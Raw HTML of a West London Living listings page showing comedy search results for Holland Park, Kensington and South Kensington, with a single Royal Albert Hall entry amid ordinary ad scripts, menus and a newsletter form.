<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/flickrshow-7.2.min.js?ver=20151014' id='flickrshow-js'></script>
<link rel="https://api.w.org/" href="https://www.westlondonliving.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.westlondonliving.co.uk/xmlrpc.php?rsd" />
<script charset="utf-8" type="text/javascript">var switchTo5x=false;</script>
<script charset="utf-8" type="text/javascript" id="st_insights_js" src="https://ws.sharethis.com/button/buttons.js?publisher=wp.218002c7-f63f-416e-b190-9451cebe7d32&amp;product=sharethis-wordpress"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"wp.218002c7-f63f-416e-b190-9451cebe7d32"});var st_type="wordpress4.9.7";</script>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>	 
	<script type="text/javascript">
	// Start: GPT Async
		var gptadslots=[];
		var googletag = googletag || {};
		googletag.cmd = googletag.cmd || [];
		(function(){ var gads = document.createElement('script');
			gads.async = true; gads.type = 'text/javascript';
			var useSSL = 'https:' == document.location.protocol;
			gads.src = (useSSL ? 'https:' : 'http:') + '//www.googletagservices.com/tag/js/gpt.js';
			var node = document.getElementsByTagName('script')[0];
			node.parentNode.insertBefore(gads, node);
		})();

		googletag.cmd.push(function() {

			//Adslot 1 declaration
			gptadslots[1]= googletag.defineSlot('/8644/HP_Female_Life', [[728,90],[970,250],[970,90],[970,66]],'div-gpt-ad-276044080938003603-1').setTargeting('format',['roadblock']).addService(googletag.pubads());

			//Adslot 2 declaration
			gptadslots[2]= googletag.defineSlot('/8644/HP_Female_Life', [[300,250],[300,600],[2,2]],'div-gpt-ad-276044080938003603-2').setTargeting('format',['roadblock']).setTargeting('pos',['1']).addService(googletag.pubads());

			//Adslot 3 declaration
			gptadslots[3]= googletag.defineSlot('/8644/HP_Female_Life', [[300,250],[300,600],[3,3]],'div-gpt-ad-276044080938003603-3').setTargeting('pos',['2']).addService(googletag.pubads());

			//Adslot oop declaration
			gptadslots[0] = googletag.defineOutOfPageSlot('/8644/HP_Female_Life', 'div-gpt-ad-276044080938003603-oop').setTargeting('format',['roadblock']).setTargeting('oop',['skin']).addService(googletag.pubads());

			googletag.pubads().enableSingleRequest();
			googletag.pubads().setTargeting('site',['westlondonliving']);
			googletag.pubads().enableAsyncRendering();
			googletag.enableServices();
		});
	// End: GPT 
	</script>

</head>

<body data-rsssl=1 class="archive tax-comedy-area term-holland-park-kensington-south-kensington term-315">

	<div id="header" class="clearfix">
		<div id="masthead">
						<div id="site-title">
				<span>
					<a href="https://www.westlondonliving.co.uk/" title="West London Living" rel="home"><img src="https://www.westlondonliving.co.uk/wp-content/themes/wll/images/wll_logo.gif" alt="West London Living" /></a>
				</span>
			</div>
			<!-- <div id="site-description">Lifestyle and listings magazine for West London, compiled by local experts</div> -->

	        <div id="header_ad">
				<div><p><a rel="follow" href="http://portobellodesigners.com" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-18840" alt="Portobello Designers " src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2012/01/Portobello-Designers-banner2.jpg" width="1517" height="188" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/Portobello-Designers-banner2.jpg 1517w, https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/Portobello-Designers-banner2-300x37.jpg 300w, https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/Portobello-Designers-banner2-620x76.jpg 620w" sizes="(max-width: 1517px) 100vw, 1517px" /></a></p>
</div><div>
<figure class="wp-block-image"><a href="http://taylortaylorlondon.com" target="_blank" rel="follow" noreferrer"><img decoding="async" loading="lazy" width="728" height="90" src="https://www.westlondonliving.co.uk/wp-content/uploads/2014/09/Final-New-Banner-2016.gif" alt="Final-New-Banner-2016" class="wp-image-35023"/></a></figure>
</div>			</div>

			<div id="header_forms">
	        	<div id="search-2" class="widget_search mywidget">
<form id="searchform" name="searchform" method="get" action="https://www.westlondonliving.co.uk" class="clearfix">
<div>
<label for="s">Search</label>
<input type="text" id="s" name="s" placeholder="Search..." />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form></div><div id="text-10" class="widget_text mywidget">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<div id="mc_embed_signup">
<form action="https://westlondonliving.us2.list-manage.com/subscribe/post?u=0599da9b45ef19ce513c5d742&amp;id=ee3cafa7e2" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email mc-input" id="mce-EMAIL" title="Email Address *" placeholder="Email Address *">
</div>
<div class="mc-field-group">
	<label for="mce-NAME">Name </label>
	<input type="text" value="" name="NAME" class="mc-input" id="mce-NAME" title="Name" placeholder="Name">
</div>
<div class="mc-field-group">
	<label for="mce-POSTCODE">Postcode </label>
	<input type="text" value="" name="POSTCODE" class="mc-input" id="mce-POSTCODE" title="Postcode" placeholder="Postcode">
</div>
<div class="mc-field-group">
	<label for="mce-TELNO">Tel No. </label>
	<input type="text" value="" name="TELNO" class="mc-input" id="mce-TELNO" title="Tel No." placeholder="Tel No.">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>	<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button">
</form>
</div>
<!--End mc_embed_signup--></div>
		</div>	        </div>

		</div>

		<div id="access" class="clearfix" role="navigation">
		  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu <span></span></button>
			<ul class="menu clearfix"><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-269"><a href="https://www.westlondonliving.co.uk">What&#8217;s on</a>
<ul class="sub-menu">
	<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-272"><a href="https://www.westlondonliving.co.uk/whats-on/events/">Events</a>
	<ul class="sub-menu">
		<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1263"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1264"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1265"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7046" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-7046"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1267" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1267"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1268"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7047" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-7047"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1270"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-399"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/">Exhibitions</a>
	<ul class="sub-menu">
		<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1271"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1272"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1273"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7048" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-7048"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1275"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1276"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7049" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-7049"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1278"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1287"><a href="https://www.westlondonliving.co.uk/whats-on/family/">Family</a>
	<ul class="sub-menu">
		<li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1288"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1289" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1289"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1290" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1290"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7055" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-7055"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1292" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1292"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1293" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1293"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7056" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-7056"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1295" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1295"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-275"><a href="https://www.westlondonliving.co.uk/whats-on/music/">Music</a>
	<ul class="sub-menu">
		<li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1279"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1280"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1281"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-7058"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1283"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1284"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-7059"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1286"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-273"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/">Theatre</a>
	<ul class="sub-menu">
		<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1313"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1314"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1315"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7065" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-7065"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1317"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1318"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7066" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-7066"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1320"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-274"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/">Comedy</a>
	<ul class="sub-menu">
		<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1321"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1322"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1323"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7072" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-7072"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area current-menu-item menu-item-1325"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/holland-park-kensington-south-kensington/" aria-current="page">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1326"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7073" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-7073"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1328"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-270"><a href="https://www.westlondonliving.co.uk/food-drink/">Food &#038; Drink</a>
<ul class="sub-menu">
	<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://www.westlondonliving.co.uk/food-drink/restaurants/">Restaurants</a></li>
	<li id="menu-item-32591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32591"><a href="https://www.westlondonliving.co.uk/food-drink/bars-pubs/">Bars &#038; Pubs</a></li>
	<li id="menu-item-32592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32592"><a href="https://www.westlondonliving.co.uk/food-drink/news/">Food &#038; Drink News</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://www.westlondonliving.co.uk/fashion-design/">Fashion &#038; Design</a>
<ul class="sub-menu">
	<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://www.westlondonliving.co.uk/fashion-design/what-i-know-about-style/">What I Know About Style</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.westlondonliving.co.uk/fashion-design/fashion-focus/">Fashion Focus</a></li>
	<li id="menu-item-3925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3925"><a href="https://www.westlondonliving.co.uk/fashion-design/one-to-watch/">One to Watch</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/">Top Tips</a></li>
</ul>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-173"><a href="https://www.westlondonliving.co.uk/health-fitness/">Health &#038; Fitness</a>
<ul class="sub-menu">
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://www.westlondonliving.co.uk/health-fitness/health-beauty/">Health &#038; Beauty</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://www.westlondonliving.co.uk/health-fitness/tried-tested/">Tried &#038; Tested</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.westlondonliving.co.uk/health-fitness/fitness-professionals/">Fitness Professionals</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-197"><a href="https://www.westlondonliving.co.uk/people/">People</a>
<ul class="sub-menu">
	<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.westlondonliving.co.uk/people/west-london-girl-blog/">West London Girl Blog</a></li>
	<li id="menu-item-39713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39713"><a href="https://www.westlondonliving.co.uk/people/west-london-types/">West London Types</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.westlondonliving.co.uk/people/my-west-london-life/">My West London Life</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.westlondonliving.co.uk/people/socials/">Socials</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://www.westlondonliving.co.uk/travel/">Travel</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://www.westlondonliving.co.uk/competitions/">Competitions</a></li>
<li id="menu-item-32322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32322"><a href="https://www.westlondonliving.co.uk/who-we-are/">Who we are</a></li>
<li id="menu-item-32323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32323"><a href="https://www.westlondonliving.co.uk/contact-us/">Contact us</a></li>
</ul>		</div><!-- #access -->
		
	</div><!-- #header -->

<div id="wrapper" class="hfeed">

	<div id="main" class="clearfix">

		<div id="container">
			<div id="content" role="main">
            
<div id="left_col">
	<div id="search_box">
        
<h2>Search What's on...</h2>
<form role="search" method="get" name="searchform" id="search-whats-on" action="https://www.westlondonliving.co.uk">
    
    <select name='post_type'>
  		<option value='all' selected='selected'>-- Select What's on --</option>
  		<option value="events">Events</option>
  		<option value="exhibitions">Exhibitions</option>
        <option value="family">Family</option>
        <option value="music">Music</option>
        <option value="club-nights">Club Nights</option>
        <option value="theatre">Theatre</option>
        <option value="comedy">Comedy</option>
	</select>
    
    <select name="area" class="postform"><option value="0">-- Select Area --</option><option value="acton">acton</option><option value="anfield">Anfield</option><option value="at-home">At Home</option><option value="bank">Bank</option><option value="barbican">Barbican</option><option value="barnes">Barnes</option><option value="battersea">Battersea</option><option value="bayswater-paddington">Bayswater &amp; Paddington</option><option value="belgravia">Belgravia</option><option value="bethnal-green">Bethnal Green</option><option value="bloomsbury">Bloomsbury</option><option value="borough-market">Borough Market</option><option value="brent-cross">Brent Cross</option><option value="brentford">Brentford</option><option value="brixton">Brixton</option><option value="brompton-cross">Brompton Cross</option><option value="camden">Camden</option><option value="central">Central</option><option value="chelsea">Chelsea</option><option value="chelsea-fulham">Chelsea &amp; Fulham</option><option value="chingford">Chingford</option><option value="chiswick">Chiswick</option><option value="clapham">Clapham</option><option value="covent-garden">Covent Garden</option><option value="crystal-palace">Crystal Palace</option><option value="ealing-richmond">Ealing &amp; Richmond</option><option value="earlsfield">Earlsfield</option><option value="east-london">East London</option><option value="farringdon">Farringdon</option><option value="fitzrovia">Fitzrovia</option><option value="fulham">Fulham</option><option value="global">Global</option><option value="greenwich">Greenwich</option><option value="gunnersbury">Gunnersbury</option><option value="hackney">Hackney</option><option value="hammersmith">Hammersmith</option><option value="hampstead">Hampstead</option><option value="holborn">Holborn</option><option value="holland-park-kensington-south-kensington">Holland Park, Kensington &amp; South Kensington</option><option value="hyde-park">Hyde Park</option><option value="islington">Islington</option><option value="kensington">Kensington</option><option value="kilburn">Kilburn</option><option value="kingston">Kingston</option><option value="knightsbridge">Knightsbridge</option><option value="ladbroke-grove">Ladbroke Grove</option><option value="lewisham">Lewisham</option><option value="london">London</option><option value="london-bridge">London Bridge</option><option value="marble-arch">Marble Arch</option><option value="marylebone">Marylebone</option><option value="mayfair">Mayfair</option><option value="nationwide">Nationwide</option><option value="north-kensington">North Kensington</option><option value="north-london">North London</option><option value="north-west-london">North West London</option><option value="notting-hill-kensal-green-maida-vale">Notting Hill, Kensal Green &amp; Maida Vale</option><option value="online">Online</option><option value="out-of-town">Out of town</option><option value="paddington">Paddington</option><option value="parsons-green">Parsons Green</option><option value="peckham">Peckham</option><option value="peckham-rye">Peckham Rye</option><option value="pimlico">Pimlico</option><option value="putney">Putney</option><option value="queens-park">Queen's Park</option><option value="radio">Radio</option><option value="regents-park">Regent's Park</option><option value="richmond">Richmond</option><option value="shepherds-bush-brook-green-earls-court">Shepherd's Bush, Brook Green &amp; Earls Court</option><option value="south-kensington">South Kensington</option><option value="south-london">South London</option><option value="southbank">Southbank</option><option value="st-jamess">St James's</option><option value="strand">Strand</option><option value="temple">Temple</option><option value="tower-bridge">Tower Bridge</option><option value="twickenham">Twickenham</option><option value="various">Various</option><option value="various-locations">Various Locations</option><option value="vauxhall">Vauxhall</option><option value="victoria">Victoria</option><option value="wandsworth">Wandsworth</option><option value="waterloo">Waterloo</option><option value="wembley">Wembley</option><option value="west-end">West End</option><option value="west-kensington">West Kensington</option><option value="west-kensington-hammersmith">West Kensington &amp; Hammersmith</option><option value="west-kensinngton">West Kensinngton</option><option value="westbourne-green">Westbourne Green</option><option value="westminster">Westminster</option><option value="white-city">White City</option><option value="willesden-green">Willesden Green</option><option value="wimbledon">Wimbledon</option><option value="woolwich">Woolwich</option></select>    
    <!-- <select name='area'>
  		<option value='' selected='selected'>-- Select Area --</option>
  		<option value="bayswater-paddington">Bayswater &amp; Paddington</option>
        <option value="chelsea-fulham">Chelsea &amp; Fulham</option>
  		<option value="chiswick">Chiswick</option>
        <option value="ealing-richmond">Ealing &amp; Richmond</option>
        <option value="holland-park-kensington-south-kensignton">Holland Park, Kensington &amp; South Kensington</option>
        <option value="notting-hill-kensal-green-maida-vale">Notting Hill, Kensal Green &amp; Maida Vale</option>
        <option value="shepherds-bush-brook-green-earls-court">Shepherd's Bush, Brook Green &amp: Earls Court</option>
        <option value="west-kensington-hammersmith">West Kensington &amp; Hammersmith</option>
	</select> -->
    
    <input type="submit" id="searchsubmit" value="Search" />
</form>        
    </div>
	<div id="homepage_mpu_top"><div><p><a rel="follow" href="http://www.waellis.com/" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-21905" alt="0439_WAEllis_VIP-Christmas_WLL_MPU_ART" src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2013/10/0439_WAEllis_VIP-Christmas_WLL_MPU_ART.gif" width="300" height="250" /></a></p>
</div><div><p><a href="mailto:jilla505@yahoo.com" target="_blank" rel="follow"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-27865" alt="jilla ad final" src="https://www.westlondonliving.co.uk/wp-content/uploads/2014/11/jilla-ad-final.png" width="300" height="250"></a></p>
</div></div>
</div>

<div id="centre_col">


			<h1 class="page-title">
				                Search results
												<div class="post_no">1 item(s)</div>
			</h1>






	<div id="post-24512" class="clearfix post-24512 comedy type-comedy status-publish has-post-thumbnail hentry area-holland-park-kensington-south-kensington comedy-area-holland-park-kensington-south-kensington">

		<!-- Sub event content -->
    	
    		 

    		
    			    			    			
    			
            
    			    			    			
    			
            
    			    			    			
    			
            
		
		<div class="entry-utility">     
	        <a href="https://www.westlondonliving.co.uk/whats-on/comedy">Comedy</a> | <a href="https://www.westlondonliving.co.uk/whats-on/area/holland-park-kensington-south-kensington/" rel="tag">Holland Park, Kensington &amp; South Kensington</a>	        
			<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Royal Albert Hall</span></span></span>	
				
        </div><!-- .entry-utility -->

	</div><!-- #post-## -->

	



</div>

			</div><!-- #content -->
		</div><!-- #container -->

<div id="secondary" class="widget-area" role="complementary">
